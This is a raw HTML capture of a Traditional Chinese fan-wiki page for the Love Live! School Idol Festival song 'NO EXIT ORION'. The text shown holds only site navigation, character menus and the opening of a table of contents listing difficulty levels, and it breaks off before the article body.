

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://wiki.llsif.moe/NO_EXIT_ORION
body_size: 43106
content:
<!DOCTYPE html>
<html class="client-nojs vector-feature-language-in-header-enabled vector-feature-language-in-main-page-header-disabled vector-feature-sticky-header-disabled vector-feature-page-tools-pinned-disabled vector-feature-toc-pinned-clientpref-1 vector-feature-main-menu-pinned-disabled vector-feature-limited-width-clientpref-1 vector-feature-limited-width-content-enabled vector-feature-custom-font-size-clientpref-0 vector-feature-appearance-pinned-clientpref-1 vector-feature-night-mode-disabled skin-theme-clientpref-day vector-toc-available" lang="zh-Hant-TW" dir="ltr">
<head>
<meta charset="UTF-8">
<title>NO EXIT ORION - 𝕃𝕠𝕧𝕖𝕃𝕚𝕧𝕖 𝕊𝕔𝕙𝕠𝕠𝕝 𝕀𝕕𝕠𝕝 𝔽𝕖𝕤𝕥𝕚𝕧𝕒𝕝 𝕎𝕚𝕜𝕚</title>
<script>(function(){var className="client-js vector-feature-language-in-header-enabled vector-feature-language-in-main-page-header-disabled vector-feature-sticky-header-disabled vector-feature-page-tools-pinned-disabled vector-feature-toc-pinned-clientpref-1 vector-feature-main-menu-pinned-disabled vector-feature-limited-width-clientpref-1 vector-feature-limited-width-content-enabled vector-feature-custom-font-size-clientpref-0 vector-feature-appearance-pinned-clientpref-1 vector-feature-night-mode-disabled skin-theme-clientpref-day vector-toc-available";var cookie=document.cookie.match(/(?:^|; )wikinewmwclientpreferences=([^;]+)/);if(cookie){cookie[1].split('%2C').forEach(function(pref){className=className.replace(new RegExp('(^| )'+pref.replace(/-clientpref-\w+$|[^\w-]+/g,'')+'-clientpref-\\w+( |$)'),'$1'+pref+'$2');});}document.documentElement.className=className;}());RLCONF={"wgBreakFrames":false,"wgSeparatorTransformTable":["",""],"wgDigitTransformTable":["",""],"wgDefaultDateFormat":"zh","wgMonthNames":["","1月","2月","3月","4月","5月","6月","7月","8月","9月","10月","11月","12月"],"wgRequestId":"35a1e0204717ef4adf269a6a","wgCanonicalNamespace":"","wgCanonicalSpecialPageName":false,"wgNamespaceNumber":0,"wgPageName":"NO_EXIT_ORION","wgTitle":"NO EXIT ORION","wgCurRevisionId":3670,"wgRevisionId":3670,"wgArticleId":259,"wgIsArticle":true,"wgIsRedirect":false,"wgAction":"view","wgUserName":null,"wgUserGroups":["*"],"wgCategories":[],"wgPageViewLanguage":"zh-tw","wgPageContentLanguage":"zh-tw","wgPageContentModel":"wikitext","wgRelevantPageName":"NO_EXIT_ORION","wgRelevantArticleId":259,"wgIsProbablyEditable":false,"wgRelevantPageIsProbablyEditable":false,"wgRestrictionEdit":[],"wgRestrictionMove":[]};
RLSTATE={"site.styles":"ready","user.styles":"ready","user":"ready","user.options":"loading","skins.vector.search.codex.styles":"ready","skins.vector.styles":"ready","skins.vector.icons":"ready"};RLPAGEMODULES=["site","mediawiki.page.ready","mediawiki.toc","skins.vector.js"];</script>
<script>(RLQ=window.RLQ||[]).push(function(){mw.loader.impl(function(){return["user.options@12s5i",function($,jQuery,require,module){mw.user.tokens.set({"patrolToken":"+\\","watchToken":"+\\","csrfToken":"+\\"});
}];});});</script>
<link rel="stylesheet" href="/load.php?lang=zh-tw&amp;modules=skins.vector.icons%2Cstyles%7Cskins.vector.search.codex.styles&amp;only=styles&amp;skin=vector-2022">
<script async="" src="/load.php?lang=zh-tw&amp;modules=startup&amp;only=scripts&amp;raw=1&amp;skin=vector-2022"></script>
<meta name="ResourceLoaderDynamicStyles" content="">
<link rel="stylesheet" href="/load.php?lang=zh-tw&amp;modules=site.styles&amp;only=styles&amp;skin=vector-2022">
<meta name="generator" content="MediaWiki 1.43.6">
<meta name="robots" content="max-image-preview:standard">
<meta name="format-detection" content="telephone=no">
<meta name="viewport" content="width=1120">
<link rel="search" type="application/opensearchdescription+xml" href="/rest.php/v1/search" title="𝕃𝕠𝕧𝕖𝕃𝕚𝕧𝕖 𝕊𝕔𝕙𝕠𝕠𝕝 𝕀𝕕𝕠𝕝 𝔽𝕖𝕤𝕥𝕚𝕧𝕒𝕝 𝕎𝕚𝕜𝕚 (zh-tw)">
<link rel="EditURI" type="application/rsd+xml" href="https://wiki.llsif.moe/api.php?action=rsd">
<link rel="license" href="https://creativecommons.org/licenses/by-nc-sa/4.0/">
<link rel="alternate" type="application/atom+xml" title="𝕃𝕠𝕧𝕖𝕃𝕚𝕧𝕖 𝕊𝕔𝕙𝕠𝕠𝕝 𝕀𝕕𝕠𝕝 𝔽𝕖𝕤𝕥𝕚𝕧𝕒𝕝 𝕎𝕚𝕜𝕚 的 Atom 來源" href="/index.php?title=%E7%89%B9%E6%AE%8A:%E8%BF%91%E6%9C%9F%E8%AE%8A%E5%8B%95&amp;feed=atom">
</head>
<body class="skin--responsive skin-vector skin-vector-search-vue mediawiki ltr sitedir-ltr mw-hide-empty-elt ns-0 ns-subject page-NO_EXIT_ORION rootpage-NO_EXIT_ORION skin-vector-2022 action-view"><a class="mw-jump-link" href="#bodyContent">跳至內容</a>
<div class="vector-header-container">
	<header class="vector-header mw-header">
		<div class="vector-header-start">
			<nav class="vector-main-menu-landmark" aria-label="站台">
				
<div id="vector-main-menu-dropdown" class="vector-dropdown vector-main-menu-dropdown vector-button-flush-left vector-button-flush-right"  >
	<input type="checkbox" id="vector-main-menu-dropdown-checkbox" role="button" aria-haspopup="true" data-event-name="ui.dropdown-vector-main-menu-dropdown" class="vector-dropdown-checkbox "  aria-label="主選單"  >
	<label id="vector-main-menu-dropdown-label" for="vector-main-menu-dropdown-checkbox" class="vector-dropdown-label cdx-button cdx-button--fake-button cdx-button--fake-button--enabled cdx-button--weight-quiet cdx-button--icon-only " aria-hidden="true"  ><span class="vector-icon mw-ui-icon-menu mw-ui-icon-wikimedia-menu"></span>

<span class="vector-dropdown-label-text">主選單</span>
	</label>
	<div class="vector-dropdown-content">


				<div id="vector-main-menu-unpinned-container" class="vector-unpinned-container">
		
<div id="vector-main-menu" class="vector-main-menu vector-pinnable-element">
	<div
	class="vector-pinnable-header vector-main-menu-pinnable-header vector-pinnable-header-unpinned"
	data-feature-name="main-menu-pinned"
	data-pinnable-element-id="vector-main-menu"
	data-pinned-container-id="vector-main-menu-pinned-container"
	data-unpinned-container-id="vector-main-menu-unpinned-container"
>
	<div class="vector-pinnable-header-label">主選單</div>
	<button class="vector-pinnable-header-toggle-button vector-pinnable-header-pin-button" data-event-name="pinnable-header.vector-main-menu.pin">移至側邊欄</button>
	<button class="vector-pinnable-header-toggle-button vector-pinnable-header-unpin-button" data-event-name="pinnable-header.vector-main-menu.unpin">隱藏</button>
</div>

	
<div id="p-navigation" class="vector-menu mw-portlet mw-portlet-navigation"  >
	<div class="vector-menu-heading">
		導覽
	</div>
	<div class="vector-menu-content">
		
		<ul class="vector-menu-content-list">
			
			<li id="n-recentchanges" class="mw-list-item"><a href="/%E7%89%B9%E6%AE%8A:%E8%BF%91%E6%9C%9F%E8%AE%8A%E5%8B%95" title="列出此 Wiki 中的近期變更清單​[r]" accesskey="r"><span>近期變更</span></a></li><li id="n-本站說明" class="mw-list-item"><a href="/%E6%9C%AC%E7%AB%99%E8%AA%AA%E6%98%8E"><span>本站說明</span></a></li><li id="n-贊助(Donate)" class="mw-list-item"><a href="/%E8%B4%8A%E5%8A%A9(Donate)"><span>贊助(Donate)</span></a></li>
		</ul>
		
	</div>
</div>

	
	
<div id="p-資訊" class="vector-menu mw-portlet mw-portlet-資訊"  >
	<div class="vector-menu-heading">
		資訊
	</div>
	<div class="vector-menu-content">
		
		<ul class="vector-menu-content-list">
			
			<li id="n-分數計算" class="mw-list-item"><a href="/%E5%88%86%E6%95%B8%E8%A8%88%E7%AE%97"><span>分數計算</span></a></li><li id="n-歌曲列表-Live" class="mw-list-item"><a href="/%E6%AD%8C%E6%9B%B2%E5%88%97%E8%A1%A8"><span>歌曲列表 Live</span></a></li><li id="n-過去活動-Past-Event" class="mw-list-item"><a href="/%E9%81%8E%E5%8E%BB%E6%B4%BB%E5%8B%95"><span>過去活動 Past Event</span></a></li><li id="n-生日賀圖-Birth-Pic" class="mw-list-item"><a href="/%E7%94%9F%E6%97%A5%E8%B3%80%E5%9C%96"><span>生日賀圖 Birth Pic</span></a></li><li id="n-貼紙商店" class="mw-list-item"><a href="/%E8%B2%BC%E7%B4%99%E5%95%86%E5%BA%97"><span>貼紙商店</span></a></li><li id="n-道具與應援" class="mw-list-item"><a href="/%E9%81%93%E5%85%B7%E8%88%87%E6%87%89%E6%8F%B4"><span>道具與應援</span></a></li>
		</ul>
		
	</div>
</div>

<div id="p-卡片相關" class="vector-menu mw-portlet mw-portlet-卡片相關"  >
	<div class="vector-menu-heading">
		卡片相關
	</div>
	<div class="vector-menu-content">
		
		<ul class="vector-menu-content-list">
			
			<li id="n-卡片分組" class="mw-list-item"><a href="/%E5%8D%A1%E7%89%87%E5%88%86%E7%B5%84"><span>卡片分組</span></a></li><li id="n-偶像技能" class="mw-list-item"><a href="/%E5%81%B6%E5%83%8F%E6%8A%80%E8%83%BD"><span>偶像技能</span></a></li><li id="n-卡片經驗" class="mw-list-item"><a href="/%E5%8D%A1%E7%89%87%E7%B6%93%E9%A9%97"><span>卡片經驗</span></a></li>
		</ul>
		
	</div>
</div>

<div id="p-μ&#039;s" class="vector-menu mw-portlet mw-portlet-μ_s"  >
	<div class="vector-menu-heading">
		μ&#039;s
	</div>
	<div class="vector-menu-content">
		
		<ul class="vector-menu-content-list">
			
			<li id="n-高坂穂乃果" class="mw-list-item"><a href="/%E9%AB%98%E5%9D%82%E7%A9%97%E4%B9%83%E6%9E%9C"><span>高坂穂乃果</span></a></li><li id="n-絢瀬絵里" class="mw-list-item"><a href="/%E7%B5%A2%E7%80%A8%E7%B9%AA%E9%87%8C"><span>絢瀬絵里</span></a></li><li id="n-南ことり" class="mw-list-item"><a href="/%E5%8D%97%E7%90%B4%E6%A2%A8"><span>南ことり</span></a></li><li id="n-園田海未" class="mw-list-item"><a href="/%E5%9C%92%E7%94%B0%E6%B5%B7%E6%9C%AA"><span>園田海未</span></a></li><li id="n-星空凛" class="mw-list-item"><a href="/%E6%98%9F%E7%A9%BA%E5%87%9C"><span>星空凛</span></a></li><li id="n-西木野真姫" class="mw-list-item"><a href="/%E8%A5%BF%E6%9C%A8%E9%87%8E%E7%9C%9F%E5%A7%AC"><span>西木野真姫</span></a></li><li id="n-東條希" class="mw-list-item"><a href="/%E6%9D%B1%E6%A2%9D%E5%B8%8C"><span>東條希</span></a></li><li id="n-小泉花陽" class="mw-list-item"><a href="/%E5%B0%8F%E6%B3%89%E8%8A%B1%E9%99%BD"><span>小泉花陽</span></a></li><li id="n-矢澤にこ" class="mw-list-item"><a href="/%E7%9F%A2%E6%BE%A4%E6%97%A5%E9%A6%99"><span>矢澤にこ</span></a></li>
		</ul>
		
	</div>
</div>

<div id="p-Aqours" class="vector-menu mw-portlet mw-portlet-Aqours"  >
	<div class="vector-menu-heading">
		Aqours
	</div>
	<div class="vector-menu-content">
		
		<ul class="vector-menu-content-list">
			
			<li id="n-高海千歌" class="mw-list-item"><a href="/%E9%AB%98%E6%B5%B7%E5%8D%83%E6%AD%8C"><span>高海千歌</span></a></li><li id="n-桜内梨子" class="mw-list-item"><a href="/%E6%AB%BB%E5%85%A7%E6%A2%A8%E5%AD%90"><span>桜内梨子</span></a></li><li id="n-松浦果南" class="mw-list-item"><a href="/%E6%9D%BE%E6%B5%A6%E6%9E%9C%E5%8D%97"><span>松浦果南</span></a></li><li id="n-黒澤ダイヤ" class="mw-list-item"><a href="/%E9%BB%91%E6%BE%A4%E9%BB%9B%E9%9B%85"><span>黒澤ダイヤ</span></a></li><li id="n-渡辺曜" class="mw-list-item"><a href="/%E6%B8%A1%E9%82%8A%E6%9B%9C"><span>渡辺曜</span></a></li><li id="n-津島善子" class="mw-list-item"><a href="/%E6%B4%A5%E5%B3%B6%E5%96%84%E5%AD%90"><span>津島善子</span></a></li><li id="n-国木田花丸" class="mw-list-item"><a href="/%E5%9C%8B%E6%9C%A8%E7%94%B0%E8%8A%B1%E4%B8%B8"><span>国木田花丸</span></a></li><li id="n-小原鞠莉" class="mw-list-item"><a href="/%E5%B0%8F%E5%8E%9F%E9%9E%A0%E8%8E%89"><span>小原鞠莉</span></a></li><li id="n-黒澤ルビィ" class="mw-list-item"><a href="/%E9%BB%91%E6%BE%A4%E9%9C%B2%E6%AF%94"><span>黒澤ルビィ</span></a></li>
		</ul>
		
	</div>
</div>

<div id="p-虹ヶ咲学園" class="vector-menu mw-portlet mw-portlet-虹ヶ咲学園"  >
	<div class="vector-menu-heading">
		虹ヶ咲学園
	</div>
	<div class="vector-menu-content">
		
		<ul class="vector-menu-content-list">
			
			<li id="n-上原歩夢" class="mw-list-item"><a href="/%E4%B8%8A%E5%8E%9F%E6%AD%A5%E5%A4%A2"><span>上原歩夢</span></a></li><li id="n-中須かすみ" class="mw-list-item"><a href="/%E4%B8%AD%E9%A0%88%E9%9C%9E"><span>中須かすみ</span></a></li><li id="n-桜坂しずく" class="mw-list-item"><a href="/%E6%AB%BB%E5%9D%82%E9%9B%AB"><span>桜坂しずく</span></a></li><li id="n-朝香果林" class="mw-list-item"><a href="/%E6%9C%9D%E9%A6%99%E6%9E%9C%E6%9E%97"><span>朝香果林</span></a></li><li id="n-宮下愛" class="mw-list-item"><a href="/%E5%AE%AE%E4%B8%8B%E6%84%9B"><span>宮下愛</span></a></li><li id="n-近江彼方" class="mw-list-item"><a href="/%E8%BF%91%E6%B1%9F%E5%BD%BC%E6%96%B9"><span>近江彼方</span></a></li><li id="n-優木せつ菜" class="mw-list-item"><a href="/%E5%84%AA%E6%9C%A8%E9%9B%AA%E8%8F%9C"><span>優木せつ菜</span></a></li><li id="n-エマ・ヴェルデ" class="mw-list-item"><a href="/%E8%89%BE%E7%91%AA%C2%B7%E8%96%87%E8%92%82"><span>エマ・ヴェルデ</span></a></li><li id="n-天王寺璃奈" class="mw-list-item"><a href="/%E5%A4%A9%E7%8E%8B%E5%AF%BA%E7%92%83%E5%A5%88"><span>天王寺璃奈</span></a></li>
		</ul>
		
	</div>
</div>

<div id="p-其他團體" class="vector-menu mw-portlet mw-portlet-其他團體"  >
	<div class="vector-menu-heading">
		其他團體
	</div>
	<div class="vector-menu-content">
		
		<ul class="vector-menu-content-list">
			
			<li id="n-A-RISE" class="mw-list-item"><a href="/A-RISE"><span>A-RISE</span></a></li><li id="n-Saint-Snow" class="mw-list-item"><a href="/Saint_Snow"><span>Saint Snow</span></a></li>
		</ul>
		
	</div>
</div>

<div id="p-其他學校" class="vector-menu mw-portlet mw-portlet-其他學校"  >
	<div class="vector-menu-heading">
		其他學校
	</div>
	<div class="vector-menu-content">
		
		<ul class="vector-menu-content-list">
			
			<li id="n-青藍高校" class="mw-list-item"><a href="/%E9%9D%92%E8%97%8D%E9%AB%98%E6%A0%A1"><span>青藍高校</span></a></li><li id="n-千歲橋高校" class="mw-list-item"><a href="/%E5%8D%83%E6%AD%B2%E6%A9%8B%E9%AB%98%E6%A0%A1"><span>千歲橋高校</span></a></li><li id="n-東雲學院" class="mw-list-item"><a href="/%E6%9D%B1%E9%9B%B2%E5%AD%B8%E9%99%A2"><span>東雲學院</span></a></li><li id="n-藤黃學園" class="mw-list-item"><a href="/%E8%97%A4%E9%BB%83%E5%AD%B8%E5%9C%92"><span>藤黃學園</span></a></li><li id="n-紫苑女學院" class="mw-list-item"><a href="/%E7%B4%AB%E8%8B%91%E5%A5%B3%E5%AD%B8%E9%99%A2"><span>紫苑女學院</span></a></li><li id="n-YG國際學園" class="mw-list-item"><a href="/YG%E5%9C%8B%E9%9A%9B%E5%AD%B8%E5%9C%92"><span>YG國際學園</span></a></li>
		</ul>
		
	</div>
</div>

</div>

				</div>

	</div>
</div>

		</nav>
			
<a href="/%E9%A6%96%E9%A0%81" class="mw-logo">
	<img class="mw-logo-icon" src="https://www.llsif.moe/logo961.png" alt="" aria-hidden="true" height="50" width="50">
	<span class="mw-logo-container skin-invert">
		<strong class="mw-logo-wordmark">𝕃𝕠𝕧𝕖𝕃𝕚𝕧𝕖 𝕊𝕔𝕙𝕠𝕠𝕝 𝕀𝕕𝕠𝕝 𝔽𝕖𝕤𝕥𝕚𝕧𝕒𝕝 𝕎𝕚𝕜𝕚</strong>
	</span>
</a>

		</div>
		<div class="vector-header-end">
			
<div id="p-search" role="search" class="vector-search-box-vue  vector-search-box-collapses vector-search-box-show-thumbnail vector-search-box-auto-expand-width vector-search-box">
	<a href="/%E7%89%B9%E6%AE%8A:%E6%90%9C%E5%B0%8B" class="cdx-button cdx-button--fake-button cdx-button--fake-button--enabled cdx-button--weight-quiet cdx-button--icon-only search-toggle" title="在𝕃𝕠𝕧𝕖𝕃𝕚𝕧𝕖 𝕊𝕔𝕙𝕠𝕠𝕝 𝕀𝕕𝕠𝕝 𝔽𝕖𝕤𝕥𝕚𝕧𝕒𝕝 𝕎𝕚𝕜𝕚搜尋​[f]" accesskey="f"><span class="vector-icon mw-ui-icon-search mw-ui-icon-wikimedia-search"></span>

<span>搜尋</span>
	</a>
	<div class="vector-typeahead-search-container">
		<div class="cdx-typeahead-search cdx-typeahead-search--show-thumbnail cdx-typeahead-search--auto-expand-width">
			<form action="/index.php" id="searchform" class="cdx-search-input cdx-search-input--has-end-button">
				<div id="simpleSearch" class="cdx-search-input__input-wrapper"  data-search-loc="header-moved">
					<div class="cdx-text-input cdx-text-input--has-start-icon">
						<input
							class="cdx-text-input__input"
							 type="search" name="search" placeholder="在𝕃𝕠𝕧𝕖𝕃𝕚𝕧𝕖 𝕊𝕔𝕙𝕠𝕠𝕝 𝕀𝕕𝕠𝕝 𝔽𝕖𝕤𝕥𝕚𝕧𝕒𝕝 𝕎𝕚𝕜𝕚搜尋" aria-label="在𝕃𝕠𝕧𝕖𝕃𝕚𝕧𝕖 𝕊𝕔𝕙𝕠𝕠𝕝 𝕀𝕕𝕠𝕝 𝔽𝕖𝕤𝕥𝕚𝕧𝕒𝕝 𝕎𝕚𝕜𝕚搜尋" autocapitalize="none" title="在𝕃𝕠𝕧𝕖𝕃𝕚𝕧𝕖 𝕊𝕔𝕙𝕠𝕠𝕝 𝕀𝕕𝕠𝕝 𝔽𝕖𝕤𝕥𝕚𝕧𝕒𝕝 𝕎𝕚𝕜𝕚搜尋​[f]" accesskey="f" id="searchInput"
							>
						<span class="cdx-text-input__icon cdx-text-input__start-icon"></span>
					</div>
					<input type="hidden" name="title" value="特殊:搜尋">
				</div>
				<button class="cdx-button cdx-search-input__end-button">搜尋</button>
			</form>
		</div>
	</div>
</div>

			<nav class="vector-user-links vector-user-links-wide" aria-label="個人工具">
	<div class="vector-user-links-main">
	
<div id="p-vector-user-menu-preferences" class="vector-menu mw-portlet emptyPortlet"  >
	<div class="vector-menu-content">
		
		<ul class="vector-menu-content-list">
			
			
		</ul>
		
	</div>
</div>

	
<div id="p-vector-user-menu-userpage" class="vector-menu mw-portlet emptyPortlet"  >
	<div class="vector-menu-content">
		
		<ul class="vector-menu-content-list">
			
			
		</ul>
		
	</div>
</div>

	<nav class="vector-appearance-landmark" aria-label="外觀">
		
<div id="vector-appearance-dropdown" class="vector-dropdown "  title="更改頁面的字體大小、寬度和顏色的外觀" >
	<input type="checkbox" id="vector-appearance-dropdown-checkbox" role="button" aria-haspopup="true" data-event-name="ui.dropdown-vector-appearance-dropdown" class="vector-dropdown-checkbox "  aria-label="外觀"  >
	<label id="vector-appearance-dropdown-label" for="vector-appearance-dropdown-checkbox" class="vector-dropdown-label cdx-button cdx-button--fake-button cdx-button--fake-button--enabled cdx-button--weight-quiet cdx-button--icon-only " aria-hidden="true"  ><span class="vector-icon mw-ui-icon-appearance mw-ui-icon-wikimedia-appearance"></span>

<span class="vector-dropdown-label-text">外觀</span>
	</label>
	<div class="vector-dropdown-content">


			<div id="vector-appearance-unpinned-container" class="vector-unpinned-container">
				
			</div>
		
	</div>
</div>

	</nav>
	
<div id="p-vector-user-menu-notifications" class="vector-menu mw-portlet emptyPortlet"  >
	<div class="vector-menu-content">
		
		<ul class="vector-menu-content-list">
			
			
		</ul>
		
	</div>
</div>

	
<div id="p-vector-user-menu-overflow" class="vector-menu mw-portlet"  >
	<div class="vector-menu-content">
		
		<ul class="vector-menu-content-list">
			<li id="pt-createaccount-2" class="user-links-collapsible-item mw-list-item user-links-collapsible-item"><a data-mw="interface" href="/index.php?title=%E7%89%B9%E6%AE%8A:%E5%BB%BA%E7%AB%8B%E5%B8%B3%E8%99%9F&amp;returnto=NO+EXIT+ORION" title="我們會鼓勵您建立一個帳號並且登入，即使這不是必要的動作。" class=""><span>建立帳號</span></a>
</li>
<li id="pt-login-2" class="user-links-collapsible-item mw-list-item user-links-collapsible-item"><a data-mw="interface" href="/index.php?title=%E7%89%B9%E6%AE%8A:%E4%BD%BF%E7%94%A8%E8%80%85%E7%99%BB%E5%85%A5&amp;returnto=NO+EXIT+ORION" title="建議您先登入，但並非必要。​[o]" accesskey="o" class=""><span>登入</span></a>
</li>

			
		</ul>
		
	</div>
</div>

	</div>
	
<div id="vector-user-links-dropdown" class="vector-dropdown vector-user-menu vector-button-flush-right vector-user-menu-logged-out user-links-collapsible-item"  title="更多選項" >
	<input type="checkbox" id="vector-user-links-dropdown-checkbox" role="button" aria-haspopup="true" data-event-name="ui.dropdown-vector-user-links-dropdown" class="vector-dropdown-checkbox "  aria-label="個人工具"  >
	<label id="vector-user-links-dropdown-label" for="vector-user-links-dropdown-checkbox" class="vector-dropdown-label cdx-button cdx-button--fake-button cdx-button--fake-button--enabled cdx-button--weight-quiet cdx-button--icon-only " aria-hidden="true"  ><span class="vector-icon mw-ui-icon-ellipsis mw-ui-icon-wikimedia-ellipsis"></span>

<span class="vector-dropdown-label-text">個人工具</span>
	</label>
	<div class="vector-dropdown-content">


		
<div id="p-personal" class="vector-menu mw-portlet mw-portlet-personal user-links-collapsible-item"  title="使用者選單" >
	<div class="vector-menu-content">
		
		<ul class="vector-menu-content-list">
			
			<li id="pt-createaccount" class="user-links-collapsible-item mw-list-item"><a href="/index.php?title=%E7%89%B9%E6%AE%8A:%E5%BB%BA%E7%AB%8B%E5%B8%B3%E8%99%9F&amp;returnto=NO+EXIT+ORION" title="我們會鼓勵您建立一個帳號並且登入，即使這不是必要的動作。"><span class="vector-icon mw-ui-icon-userAdd mw-ui-icon-wikimedia-userAdd"></span> <span>建立帳號</span></a></li><li id="pt-login" class="user-links-collapsible-item mw-list-item"><a href="/index.php?title=%E7%89%B9%E6%AE%8A:%E4%BD%BF%E7%94%A8%E8%80%85%E7%99%BB%E5%85%A5&amp;returnto=NO+EXIT+ORION" title="建議您先登入，但並非必要。​[o]" accesskey="o"><span class="vector-icon mw-ui-icon-logIn mw-ui-icon-wikimedia-logIn"></span> <span>登入</span></a></li>
		</ul>
		
	</div>
</div>

	
	</div>
</div>

</nav>

		</div>
	</header>
</div>
<div class="mw-page-container">
	<div class="mw-page-container-inner">
		<div class="vector-sitenotice-container">
			<div id="siteNotice"><div id="localNotice" data-nosnippet=""><div class="sitenotice" lang="zh-Hant-TW" dir="ltr"><table width="100%">

<tbody><tr style="text-align:center;">
<td width="12%"><a rel="nofollow" class="external text" href="https://2.LLSIF.MOE/">SIF2 wiki</a>
</td>
<td width="12%"><a rel="nofollow" class="external text" href="https://card.LLSIF.MOE/">SIF查卡器</a>
</td>
<td width="12%"><a rel="nofollow" class="external text" href="https://twitter.com/LLSIFWIKI_TC">twitter</a>
</td>
<td width="12%"><a rel="nofollow" class="external text" href="https://www.facebook.com/LLSIFWIKICE/">Facebook</a>
</td>
<td width="12%"><a rel="nofollow" class="external text" href="https://discord.gg/AJEtStf">Discord</a>
</td>
<td width="12%"><a rel="nofollow" class="external text" href="https://www.youtube.com/c/LLSIFTCWiki">YouTube</a>
</td>
<td width="12%"><a rel="nofollow" class="external text" href="https://as.llsif.moe">ASwiki</a>
</td>
<td width="12%"><a rel="nofollow" class="external text" href="https://line.me/ti/g2/BIgULeUAeM8shPuG9gt0gA?utm_source=invitation&amp;utm_medium=link_copy&amp;utm_campaign=default">LINE Social(社群)</a>
</td></tr></tbody></table>
<center><a rel="nofollow" class="external text" href="https://evolution-host.com/">Evolution Host VPS</a> </center>
<center><a rel="nofollow" class="external text" href="https://drive.google.com/open?id=1mEc7ic2RePa2KY_FsvF1Lp1cjdl0taH_2VcdUXTInxQ">提出問題(質問する)(Questionnaire)</a>  inamin@llsif.moe</center></div></div>		<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9543960077946929"
     crossorigin="anonymous"></script></div>
		</div>
		<div class="vector-column-start">
			<div class="vector-main-menu-container">
		<div id="mw-navigation">
			<nav id="mw-panel" class="vector-main-menu-landmark" aria-label="站台">
				<div id="vector-main-menu-pinned-container" class="vector-pinned-container">
				
				</div>
		</nav>
		</div>
	</div>
	<div class="vector-sticky-pinned-container">
				<nav id="mw-panel-toc" aria-label="目次" data-event-name="ui.sidebar-toc" class="mw-table-of-contents-container vector-toc-landmark">
					<div id="vector-toc-pinned-container" class="vector-pinned-container">
					<div id="vector-toc" class="vector-toc vector-pinnable-element">
	<div
	class="vector-pinnable-header vector-toc-pinnable-header vector-pinnable-header-pinned"
	data-feature-name="toc-pinned"
	data-pinnable-element-id="vector-toc"
	
	
>
	<h2 class="vector-pinnable-header-label">目次</h2>
	<button class="vector-pinnable-header-toggle-button vector-pinnable-header-pin-button" data-event-name="pinnable-header.vector-toc.pin">移至側邊欄</button>
	<button class="vector-pinnable-header-toggle-button vector-pinnable-header-unpin-button" data-event-name="pinnable-header.vector-toc.unpin">隱藏</button>
</div>


	<ul class="vector-toc-contents" id="mw-panel-toc-list">
		<li id="toc-mw-content-text"
			class="vector-toc-list-item vector-toc-level-1">
			<a href="#" class="vector-toc-link">
				<div class="vector-toc-text">（首段）</div>
			</a>
		</li>
		<li id="toc-目標"
		class="vector-toc-list-item vector-toc-level-1 vector-toc-list-item-expanded">
		<a class="vector-toc-link" href="#目標">
			<div class="vector-toc-text">
				<span class="vector-toc-numb">1</span>
				<span>目標</span>
			</div>
		</a>
		
			<button aria-controls="toc-目標-sublist" class="cdx-button cdx-button--weight-quiet cdx-button--icon-only vector-toc-toggle">
				<span class="vector-icon mw-ui-icon-wikimedia-expand"></span>
				<span>切換 目標 子章節</span>
			</button>
		
		<ul id="toc-目標-sublist" class="vector-toc-list">
			<li id="toc-EASY"
			class="vector-toc-list-item vector-toc-level-2">
			<a class="vector-toc-link" href="#EASY">
				<div class="vector-toc-text">
					<span class="vector-toc-numb">1.1</span>
					<span>EASY</span>
				</div>
			</a>
			
			<ul id="toc-EASY-sublist" class="vector-toc-list">
			</ul>
		</li>
		<li id="toc-NORMAL"
			class="vector-toc-list-item vector-toc-level-2">
			<a class="vector-toc-link" href="#NORMAL">
				<div class="vector-toc-text">
					<span class="vector-toc-numb">1.2</span>
					<span>NORMAL</span>
				</div>
			</a>
			
			<ul id="toc-NORMAL-sublist" class="vector-toc-list">
			</ul>
		</li>
		<li id="toc-HARD"
			class="vector-toc-list-item vector-toc-level-2">
			<a class="vector-toc-link" href="#HARD">
				<div class="vector-toc-text">
